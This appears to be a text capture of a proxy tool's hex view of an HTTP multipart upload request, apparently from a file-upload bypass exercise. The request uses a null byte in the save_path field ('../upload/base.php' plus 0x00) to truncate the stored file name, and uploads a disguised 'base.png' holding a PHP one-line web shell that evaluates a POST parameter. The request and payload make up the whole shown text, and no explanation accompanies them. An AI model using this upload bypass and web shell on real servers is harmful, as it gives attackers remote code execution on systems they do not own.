 Request
Raw Params Headers Hex
19 39 31 65 33 36 65 35 32 66 37 62 64 0d 0a 43 6f 91e36e52f7bdCo
1a 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
1b 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d Content-Type: m
1c 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 ultipart/form-da
1d 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d ta; boundary=---
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1f 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 37 31 39 33 --------16477193
20 33 35 31 36 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 351626Content-
21 4c 65 6e 67 74 68 3a 20 34 36 34 0d 0a 0d 0a 2d Length: 464-
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 ------------1647
24 37 31 39 33 33 35 31 36 32 36 0d 0a 43 6f 6e 74 7193351626Cont
25 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
26 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
27 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save_path"
28 2e 2e 2f 75 70 6c 6f 61 64 2f 62 61 73 65 2e 70 ../upload/base.p
29 68 70 00 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 31 36 34 37 37 31 39 33 33 35 31 36 32 36 0d -16477193351626
2c 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2d 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2e 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
2f 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 62 le"; filename="b
30 61 73 65 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 6e ase.png"Conten
31 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
32 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d ion/octet-stream
33 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 <?php @eval(
34 24 5f 50 4f 53 54 5b 27 61 31 62 61 74 72 30 73 $_POST['a1batr0s
35 73 27 5d 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d s']); ?>------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 37 31 39 33 33 -------164771933
38 35 31 36 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 51626Content-D
39 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
3a 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; name="sub
3b 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a mit"ä¸□ä¼
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 -------------164
3e 37 37 31 39 33 33 35 31 36 32 36 2d 2d 0d 0a -- 77193351626--